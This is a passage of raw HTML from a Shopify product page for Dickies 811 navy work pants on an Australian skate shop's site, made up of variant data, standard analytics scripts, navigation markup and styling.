BOTTOMS"},"id":"12105193947198","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"sku":"9343136141942","title":"30","untranslatedTitle":"30"},{"price":{"amount":89.99,"currencyCode":"AUD"},"product":{"title":"Dickies 811 Skinny Straight Work Pants Navy","vendor":"Dickies","id":"1300135247934","untranslatedTitle":"Dickies 811 Skinny Straight Work Pants Navy","url":"\/products\/dickies811skinnystraightworkpantsnavy","type":"MENS BOTTOMS"},"id":"12105193979966","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"sku":"9343136141959","title":"32","untranslatedTitle":"32"},{"price":{"amount":89.99,"currencyCode":"AUD"},"product":{"title":"Dickies 811 Skinny Straight Work Pants Navy","vendor":"Dickies","id":"1300135247934","untranslatedTitle":"Dickies 811 Skinny Straight Work Pants Navy","url":"\/products\/dickies811skinnystraightworkpantsnavy","type":"MENS BOTTOMS"},"id":"12105194012734","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"sku":"9343136141966","title":"34","untranslatedTitle":"34"},{"price":{"amount":89.99,"currencyCode":"AUD"},"product":{"title":"Dickies 811 Skinny Straight Work Pants Navy","vendor":"Dickies","id":"1300135247934","untranslatedTitle":"Dickies 811 Skinny Straight Work Pants Navy","url":"\/products\/dickies811skinnystraightworkpantsnavy","type":"MENS BOTTOMS"},"id":"12105194045502","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"sku":"9343136141973","title":"36","untranslatedTitle":"36"},{"price":{"amount":89.99,"currencyCode":"AUD"},"product":{"title":"Dickies 811 Skinny Straight Work Pants Navy","vendor":"Dickies","id":"1300135247934","untranslatedTitle":"Dickies 811 Skinny Straight Work Pants Navy","url":"\/products\/dickies811skinnystraightworkpantsnavy","type":"MENS BOTTOMS"},"id":"12105194078270","image":{"src":"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079"},"sku":"9343136141980","title":"38","untranslatedTitle":"38"}],"purchasingCompany":null},},"https://daklinic.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"24584047","storefrontBaseUrl":"https:\/\/daklinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.99,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Dickies 811 Skinny Straight Work Pants Navy\",\"vendor\":\"Dickies\",\"id\":\"1300135247934\",\"untranslatedTitle\":\"Dickies 811 Skinny Straight Work Pants Navy\",\"url\":\"\/products\/dickies811skinnystraightworkpantsnavy\",\"type\":\"MENS BOTTOMS\"},\"id\":\"12105193947198\",\"image\":{\"src\":\"\/\/daklinic.com\/cdn\/shop\/products\/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1.png?v=1742790079\"},\"sku\":\"9343136141942\",\"title\":\"30\",\"untranslatedTitle\":\"30\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
  var meta = {"product":{"id":1300135247934,"gid":"gid:\/\/shopify\/Product\/1300135247934","vendor":"Dickies","type":"MENS BOTTOMS","handle":"dickies811skinnystraightworkpantsnavy","variants":[{"id":12105193947198,"price":8999,"name":"Dickies 811 Skinny Straight Work Pants Navy - 30","public_title":"30","sku":"9343136141942"},{"id":12105193979966,"price":8999,"name":"Dickies 811 Skinny Straight Work Pants Navy - 32","public_title":"32","sku":"9343136141959"},{"id":12105194012734,"price":8999,"name":"Dickies 811 Skinny Straight Work Pants Navy - 34","public_title":"34","sku":"9343136141966"},{"id":12105194045502,"price":8999,"name":"Dickies 811 Skinny Straight Work Pants Navy - 36","public_title":"36","sku":"9343136141973"},{"id":12105194078270,"price":8999,"name":"Dickies 811 Skinny Straight Work Pants Navy - 38","public_title":"38","sku":"9343136141980"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1300135247934,"requestId":"64f7ab9c-f12d-47f6-ab97-067d00321fc3-1769751989"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24584047,
      theme_id: 37008670782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//daklinic.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//daklinic.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//daklinic.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24584047,"isMerchantRequest":null,"themeId":37008670782,"themeCityHash":"14533933041300578189","contentLanguage":"en","currency":"AUD","eventMetadataId":"e8bbb9c3-79c6-43bf-bd07-a4c048b734fc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1300135247934,"requestId":"64f7ab9c-f12d-47f6-ab97-067d00321fc3-1769751989","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":12105193947198,"productId":1300135247934,"productGid":"gid:\/\/shopify\/Product\/1300135247934","name":"Dickies 811 Skinny Straight Work Pants Navy - 30","price":"89.99","sku":"9343136141942","brand":"Dickies","variant":"30","category":"MENS BOTTOMS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":12105193947198,"productId":1300135247934,"productGid":"gid:\/\/shopify\/Product\/1300135247934","name":"Dickies 811 Skinny Straight Work Pants Navy - 30","price":"89.99","sku":"9343136141942","brand":"Dickies","variant":"30","category":"MENS BOTTOMS","nonInteraction":true,"remote":false,"referer":"https:\/\/daklinic.com\/collections\/dickies\/products\/dickies811skinnystraightworkpantsnavy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//daklinic.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://daklinic.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24584047"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="37008670782"
  data-theme-name="Fashionopolism"
  data-theme-version="4.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://daklinic.com/api/collect"
></script>
</head>
<body class="gridlock shifter product">
  
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXV594C"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  
  <div id="CartDrawer" class="drawer drawer--right">
  <div class="drawer__header">
    <div class="table-cell">
    <h3>My Cart</h3>
    </div>
    <div class="table-cell">
    <span class="drawer__close js-drawer-close">
        Close
    </span>
    </div>
  </div>
  <div id="CartContainer"></div>
</div>
  <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="shifter-navigation no-fouc" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="search">
    
    
    <form action="/search" method="get">
      <input type="text" name="q" id="q" placeholder="SEARCH" />
    </form>           
  </div>
  <ul id="accordion">
    
    <li><a href="/account">MY ACCOUNT</a></li>
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">STREETWEAR</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SKATEBOARDS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ROLLERSKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">INLINE SKATES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">SCOOTERS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">ART SUPPLIES</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/pages/location" title="">LOCATION</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="#" title="">GIFTS</a></li>
    
    
    
    <!-- If we are dealing with a mega navigation -->
          
    <!-- If we are not dealing with the mega navigation -->    
    
    <li><a href="/collections" title="">BRANDS</a></li>
    
    
      
  </ul>
</nav> 



</div>
  <div class="shifter-page is-moved-by-drawer" id="PageContainer">   
    <div class="page-wrap">
      <div id="shopify-section-header" class="shopify-section"><div class="header-section" id="header-wrapper" data-section-id="header" data-section-type="header-section" >

<div id="top-bar">
  
  <div class="row">
    <div class="desktop-12 tablet-6 mobile-3">
      
    </div>
  </div>
  
</div>
  
<div class="jac-top-bar" style="position: relative; text-transform: uppercase;">
  <div class="jac-quick-links">
    <div class="jac-links-left">
      
      <b>Welcome visitor · You can <a href="/account/login">Login</a> or <a href="/account/register">Register</a></b>
      
    </div>
    <div class="jac-links-right">
      <form action="/cart" method="post" novalidate class="cart ajaxcart">
      <b>
        
        <a href="/account">My Account</a> &nbsp;&nbsp;
        <a href="/apps/swymWishlist/wishlist/index.php?">Wishlist</a> &nbsp;&nbsp;
        <button style="background-color:transparent;padding:0px;margin:0px!important;letter-spacing:0px;font-weight:bold;color:#999999;height:auto;line-height:0px;outline:none;" type="submit" name="checkout">CHECKOUT
        </button> &nbsp;&nbsp;
        <a href="/cart">Cart</a>
      </b>
      </form>
    </div>
  </div> 
</div>

    <header>
      
      
      
      
      <div id="identity" class="row">
        
        <div class="drawer__open js-drawer-open-right" id="jac-mobile-cart" style="float:left;font-size:30px;padding:35px 0px 0px 3px;">
          
          <i class="fa fa-shopping-cart" style="color:#cc0000;cursor:pointer;" aria-hidden="true"></i>
          
        </div>
        
        <div id="logo" class="desktop-8 tablet-3 mobile-3">       
          
<a href="/">
            <img class="jac-logo-image" src="//daklinic.com/cdn/shop/files/LOGO_600x.png?v=1613575997" alt="Da Klinic Online | Skate Specialists" itemprop="logo">        
          </a>
                   
        </div>
        
        <div class="shifter-handle" style="float:right;font-size:30px;padding:35px 5px 0px 0px;">
          <i class="fa fa-bars" style="color:#cc0000!important;" aria-hidden="true"></i>
        </div>
        
        <style>
          #navigation .jac-header-menu-item a[href="#"] {
              cursor: default;
          }
        </style>
        <!---->
        
        
        <div class="jac-search-shop-table">
          <table>
            <tbody>
              <tr>
<!--                 <td style="width:140px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;color:#999999;cursor:pointer;">
                  <div class="jac-dropdown">
                        <a href="/">CATEGORY</a>
                    <div class="jac-dropdown-content">
                      <div style="width:100%;height:12px;background-color:transparent;">                           
                      </div>  
                       
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">STREETWEAR</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SKATEBOARDS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ROLLERSKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">INLINE SKATES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">SCOOTERS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">ART SUPPLIES</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/pages/location">LOCATION</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="#">GIFTS</a>
                      	</div>  
                      
                      	<div style="padding:12px 120px 12px 30px;background-color:black;opacity:.9;border-left:1px solid #666666">
                           <a style="color:#969696" href="/collections">BRANDS</a>
                      	</div>  
                      
                    </div>
                  </div>
                </td> -->
<!--                 <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:10px;cursor:pointer;">
                  <i class="fa fa-chevron-down"></i>
                </td> -->
                <td style="width:250px;height:38px;background-color:#000000;border: 1px solid #666666;border-right:none;">
                  <form id="jac-header-search" action="/search" method="get">
                  	<input style="border:none;margin:0px 0px 0px 12px;color:#ffffff!important;-webkit-text-fill-color: lightgray !important;-webkit-box-shadow: 0 0 0 30px black inset!important;" type="text" name="q" placeholder="SEARCH..." />
                  </form>
                </td>
        	    <td style="width:30px;height:38px;background-color:#000000;border: 1px solid #666666;border-left:none;color:#999999;text-align:center;font-size:15px;">   
                  <i style="cursor:pointer;" onclick="document.getElementById('jac-header-search').submit();" class="fa fa-search"></i>                  
                </td>
                <td style="width: 20px;">
                </td>
                <td style="width:38px;height:38px;background-color:#000000;border: 1px solid #666666">
                  <div style="width:100%;height:100%;text-align:center;" class="drawer__open js-drawer-open-right">
                    <img style="width:55%;padding-top:8px;cursor:pointer;" src="//cdn.shopify.com/s/files/1/2458/4047/files/cart-icon.png?15444925287506564924" alt="shopping-cart-icon" />
                  </div>  
                </td>
                <td style="width: 125px;padding-left:10px;">
                  <div style="color:#ffffff;font-weight:bold;font-size:14px;">SHOPPING CART</div>
                  <div style="color:#999999;font-weight:bold;"><span style="color:#999999!important;" class="CartCount">0</span> ITEMS - <span id="jac-header-total-price" style="color:#cc0000">$0.00</span></div>
                </td>
              </tr>
            </tbody>
          </table>
      	</div>                        

        <!--<div class="desktop-4 tablet-3 mobile-3">
          <ul id="cart">            
            
            <li>
                                 
              <a href="/account/login">ACCOUNT  <i class="fa fa-user"></i></a>
              
            </li>
            
            
            <li><select class="currency-picker" name="currencies">
  
  
  <option value="AUD" selected="selected">AUD</option>
  
  
  <option value="INR">INR</option>
  
  
  
  <option value="GBP">GBP</option>
  
  
  
  <option value="CAD">CAD</option>
  
  
  
  <option value="USD">USD</option>
  
  
  
  
  
  <option value="EUR">EUR</option>
  
  
  
  <option value="JPY">JPY</option>
  
  
</select></li>
            
            <li class="cart-overview">
              <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="false">
                <span class="cart-words">My Cart</span>
                &nbsp; <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="CartCount">0</span>
              </a> 
            </li>
            <li class="shifter-handle"><i class="fa fa-bars" aria-hidden="true"></i></li>
          </ul>           

          <ul id="social-links">
            <li><a href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-tumblr"></i></a></li>
            <li><a href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube"></i></a></li>
            <li><a href="enter url" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram"></i></a></li>
            
          </ul>
        </div>-->
        
         <table class="jac-custom-divider">
          <tbody>
            <tr class="jac-nav-tr">
              <td></td>
            </tr>
          </tbody> 
        </table>
      </div>
            
      
      
    </header> 
  	<style>
  .isStuck{background-color:black!important;opacity:.8;}
  .jac-header-menu-item, .dropdown{border:none!important;}
</style>

<nav style="background-color:transparent;" id="nav" role="navigation">
  
  <div id="navigation" class="row">      
    <ul id="nav" class="desktop-12 mobile-3">
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='STREETWEAR'><a href='#' onclick='return false;' class=''>STREETWEAR</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SKATEBOARDS'><a href='#' onclick='return false;' class=''>SKATEBOARDS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ROLLERSKATES'><a href='#' onclick='return false;' class=''>ROLLERSKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='INLINE SKATES'><a href='#' onclick='return false;' class=''>INLINE SKATES</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='SCOOTERS'><a href='#' onclick='return false;' class=''>SCOOTERS</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='ART SUPPLIES'><a href='#' onclick='return false;' class=''>ART SUPPLIES</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='LOCATION'><a href="/pages/location" title="">LOCATION</a></li>
        
      
      
      
      
      
         
      		<li class="jac-header-menu-item" data-title='GIFTS'><a href='#' onclick='return false;' class=''>GIFTS</a></li>
        
      
      
      
      
      
         
       		<li class="jac-header-menu-item" class='' data-title='BRANDS'><a href="/collections" title="">BRANDS</a></li>
        
      
      
      <li id='' class='jac-header-menu-item' style='float:right;border-top:none!important;width:268px;padding:0px!important;margin-right: 10px;'>
        <a class='jac-social-a' style='padding:0px 8px 0px 15px' href="https://www.facebook.com/DaKlinicShop/" target="_blank"><i class="fa fa-facebook" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="https://twitter.com/daklinic" target="_blank"><i class="fa fa-twitter" style="font-size:21px;"></i></a>
        <a class='jac-social-a' style='padding:0px 6px 0px 0px' href="//instagram.com/daklinic" target="_blank"><i class="fa fa-instagram" style="font-size:18px;"></i></a>
        <a class='jac-social-a' style='padding:0px' href="https://www.youtube.com/user/DAKLINIC" target="_blank"><i class="fa fa-youtube" style="font-size:18px;"></i></a>   
        <span style="text-align:right;color:#999999;font-weight:bold;font-size:17px;">
          <a class="phone-link" href="tel:0882120028">(08) 8212 0028</a>
        </span>  
      </li>
    </ul>
    
  </div> 
  
</nav>

<style>
   .jac-social-a{border:none!important;display:inline-block!important;color:#cc0000!important;padding:none!important}
</style>

  
  <div class="row free-shipping text-right">
    <div class="desktop-12">
      <div class="title-notification" title="Exclusions apply. See our shipping terms for more details.">
        Free Delivery on orders over $99<span class="tiny">*</span>
      </div>
    </div>
  </div>
  
<style>
  
  .jac-top-bar{display:inline-block;height:40px;width:100%;background-color:#202020;text-align:center;}
  .jac-nav-second-tr a{color:#ffffff;text-decoration:none;}
  .jac-quick-links{display:inline-block;width: 1400px;height:100%}
  .jac-links-left{width:40%; height:100%;float:left;padding:9px 9px 9px 15px;text-align:left;color:#999999}
  .jac-links-left a{color:#ffffff;text-decoration:none;}
  .jac-links-right{width:40%; height:100%;float:right;padding:9px 15px 9px 9px;text-align:right;}
  .jac-links-right a{color:#999999;text-decoration:none;}
  .jac-nav-tr{border:1px solid #666666; border-right:none; border-left:none;}
  .jac-active-nav{color:#cc0000;}
  .jac-search-shop-table{height: 38px;float:right;margin:33px;font-weight:bold;white-space:nowrap;}
  .jac-custom-divider{margin-bottom:1px;width:98%;margin-left:13px;color:#ffffff;text-align:left;font-weight:bold;font-size:16px;}
  #index-social{padding-bottom:50px;}
/*   .jac-inactive-nav{color:#ffffff} */
  @media screen and (min-width: 1680px){.jac-quick-links{width: 1400px;}}
  @media screen and (min-width: 1220px) and (max-width: 1680px){.jac-quick-links{width: 1200px;}}
  @media screen and (min-width: 980px) and (max-width: 1220px){.jac-quick-links{width: 960px;}}
  @media screen and (min-width: 740px) and (max-width: 980px){.jac-quick-links{width: 720px;}}
  @media screen and (min-width: 500px) and (max-width: 740px){.jac-quick-links{width: 480px;}}
  @media screen and (max-width: 980px){
    header{box-shadow:-1px 1px 1px 1px #505154;}
    .jac-search-shop-table{display:none;}
    .jac-custom-divider{display:none;}
    .jac-top-bar{display:none;}
    #header-wrapper{background-size: 200% 100%;}
    #identity{text-align:center;}
    #logo{
      display:inline-block;
      padding:15px 20px 20px 20px;
      float:none;
      width:75%;
    }
    .jac-logo-image{max-width:210px!important;padding-top:5px;}
  }
  @media screen and (min-width: 980px){
    #logo{max-width:300px;}
    #jac-mobile-cart{display:none;}
    #header-wrapper{ height:220px;background-size: 100% 100%;}
  }
  @media screen and (min-width: 660px) and (max-width: 980px){
	#header-wrapper{background-size: 170% 100%;}
  } 
  @media screen and (max-width: 660px){
	#header-wrapper{background-size: 200% 100%;}
  }  
  @media screen and (min-width: 768px){
    #swym-tabs-nav{top:-70px!important;right:50px!important;}
    #swym-hosted-plugin{margin-bottom: 50px!important;}
  }

  .swym-outer{border:none!important;}
  
.jac-dropdown {
    position: relative;
    display: inline-block;
}

.jac-dropdown-content {
    display: none;
    position: absolute;
    min-width: 160px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);    
    z-index: 10;
}

.jac-dropdown:hover .jac-dropdown-content {
    display: block;
}

.jac-top-bar a:hover,
.jac-top-bar button:hover {
  color: white !important;
}
  
  
/*   #CartDrawer{
    background-color:black;
    color:white;
  }
  
  #CartDrawer h3{color:white;} */
  
  #header-wrapper{    
    background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
    margin-bottom:30px!important;
  }
  
  #top-bar{
    display:none;
  }
  
  header {
    background-color:transparent;
   	//background-image:url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  }
  
  #logo {
    padding:10px 0px 10px 0px;
    font-weight: 700; 
    font-size: 36px; 
    text-transform: uppercase; 
  }
  
  
  
  #logo img { max-width: 255px; }
  
  #logo { 
    
  }
  
  #top-bar, #top-bar p { 
    font-size: 12px;
    font-weight: ;
  }
  
  #nav.stuckMenu {
    background-color: #141010;
    border:none;
    z-index:9999;
  }
  
  #nav.stuckMenu.isStuck{
   	background-color: #141010; 
  }
  
  header #q {
    font-size: 13px;
  }
 
  ul#cart li a { 
    font-size: 13px;
    font-weight: 600;
  }
  
  select.currency-picker {
    font-size: 13px;
    font-weight: 600;
  }

  #logo a { 
    
  }
  
  nav {
    
     line-height: 52px;
  }
  
  select.currency-picker,span.cart-words,span.CartCount,i.fa-shopping-cart{
   	color:#dddddd; 
  }
</style>
  
  <script>
    function initMap(){
      var maps = $('.da-map');
    
      for(var m = 0; m < maps.length; m++){

        var mapDiv = $(maps[m]);
        var lat = mapDiv.data('lat');
        var long = mapDiv.data('long');
        console.log(lat);
        console.log(long);

        var store = { lat: lat, lng: long };

        console.log(mapDiv);
        console.log(store);
        var map = new google.maps.Map(
          maps[m], {zoom: 16, center: store});
		
        var marker = new google.maps.Marker({position: store, map: map});
      }
    }
  </script>
  
</div>

</div>	  
      <div class="clear"></div>
        


      	
      <div id="content" class="row">	
        
        	
        
          <div id="shopify-section-product-template" class="shopify-section"><style>
  #formbyevm{border:none!important;}
  #formbyevm .submit{
    width: 100px;
    padding: 0px;
    font-weight: bold;margin:none;}
  #formbyevm .submit{background-color:#cc0000;!important}
  .fancybox-wrap{top:260px!important;}
  .fancybox-inner{height:1035px!important;}
  #evm_form_title{font-size:30px;}
</style>
  
<div>
	  <div id="breadcrumb" class="desktop-12">
    <a href="/" class="homepage-link" title="Home">Home</a>
    
                
    <span class="separator"> / </span> 
    
    
    <a href="/collections/dickies" title="">Dickies</a>
    
    
    <span class="separator"> / </span>
    <span class="page-title">Dickies 811 Skinny Straight Work Pants Navy</span>
    
  </div>
<div class="clear"></div>

<div style="display:none">hhh Dickies 811 Skinny Straight Work Pants Navy</div>
</div>

<div itemscope itemtype="http://schema.org/Product" id="product-1300135247934" data-product-id="1300135247934" class="product-page" data-section-id="product-template">

  <meta itemprop="url" content="https://daklinic.com/products/dickies811skinnystraightworkpantsnavy">
  <meta itemprop="image" content="//daklinic.com/cdn/shop/products/1d8cada869170bbd02cecd5c17b18de9af087631_grande_clipped_rev_1_1_grande.png?v=1742790079">

